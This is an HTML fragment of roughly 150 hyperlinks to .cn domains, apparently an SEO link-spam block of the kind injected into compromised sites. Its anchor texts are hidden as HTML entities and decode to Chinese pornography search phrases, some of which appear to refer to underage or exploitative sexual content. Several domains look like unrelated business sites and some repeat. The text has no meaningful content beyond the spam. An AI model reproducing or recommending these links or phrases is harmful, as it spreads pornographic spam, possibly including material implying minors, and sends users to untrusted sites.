<a href="http://aceco.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://frsolar.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmdy.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqah.com.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://autohulu.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jshjxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gnydrsa.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kbpmd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://rcbearing.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://nc1h.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://xdblw.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yuyakeji.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liaosuan.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wowmmo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzgrn.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longshua.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gslzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hngongyi.cn" target="_blank">&#x5993;&#x5973;&#x7F51;&#x5993;&#x5973;&#x5F71;&#x9662;&#x5993;&#x5973;&#x7F51;</a>|
<a href="http://fitit.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://water789.cn" target="_blank">&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://saisidun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://jinglankeji.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://fmondzx.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bn359.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://dnf69.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiyuanyunchou.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;a&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiruicn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x9AD8;&#x6E05;xxxxx</a>|
<a href="http://heartcn.cn" target="_blank">&#x719F;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sxjyly.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://lanthis.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5dyg.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kancb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://nfcrp.cn" target="_blank">XX&#x5A07;&#x5C0F;&#x5AE9;XX&#x4E2D;&#x56FD;XX</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://izgt.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://globalwisdom.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjngtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://showxf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://maogangang.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lezutime.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://ordc.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://zzamz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://nutraorigin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nishiki.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iguowai.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quickship.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;</a>|
<a href="http://12aw.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://li5.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://gzxyf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://dn80v.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E71;2.0</a>|
<a href="http://leapleer.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://atlhk.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zenchu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haibeitoys.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
<a href="http://xjcsj.com.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://czrfdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x63F4;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gztydq.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://utop10.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://bm8588.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://zbdbg.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://getv.com.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://laoshiw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://21win.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://108caj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x6781;&#x54C1;15p</a>|
<a href="http://seoseoseo.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spashow.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://kaixg.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x7272;&#x4EA4;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhangzenglun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://pydoc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://weituiguang.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytqudou.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xidezi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://zghongbei.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://hq96.cn" target="_blank">&#x65E5;&#x672C;a&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://ltay.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://hbhlzyc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jx71360.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanyi168.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://huihepay.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jucga.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://xj-edu.cn" target="_blank">&#x56FD;&#x8BED;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hussel.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://quickship.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://n2sj.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fatcai.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://btjysb.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E00;&#x533A;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vvoq.cn" target="_blank">&#x5CB3;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3dvc.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://firemedia.cn" target="_blank">AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://captain-racking.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://cpaazsyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://duantie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://blid.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://blid.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://bedook168.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yelive.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>|
<a href="http://1783.net.cn" target="_blank">&#x52A8;&#x6F2B;&#x5973;&#x751F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mw05.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
